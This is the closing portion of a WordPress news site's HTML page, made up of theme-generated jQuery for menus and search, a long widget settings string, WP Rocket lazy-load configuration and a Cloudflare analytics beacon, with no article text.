<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1768780403" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768780403" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#ffffff","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_featured_image","style_general_single_content","style_general_separator","style_general_single_post_share","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.techbrains.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c63064ff96a4cc889ffb3e98dac7090","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768787663 -->